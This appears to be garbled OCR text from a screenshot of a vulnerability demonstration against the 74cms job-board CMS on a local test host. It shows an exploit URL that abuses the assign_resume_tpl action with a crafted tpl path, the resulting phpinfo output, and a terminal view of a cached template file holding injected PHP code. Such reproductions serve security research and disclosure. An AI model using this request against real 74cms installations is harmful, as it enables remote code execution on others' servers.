 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=data/a
PHP Version 5.5.9
php
E:\...\Cache\home
ness Edition)
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:11]
❯ type .\1e84025731a9331f59f3a61078fe4420.php
<?php if (!defined('THINK_PATH')) exit(); phpinfo(); die();?>
admin@DESKTOP-OTMNOAD E:\tools\software\php\phpstudy_pro\www\74cms\data\Runtime\Cache\home [11:11]
❯
ebug-pack" "--
-without-pdo-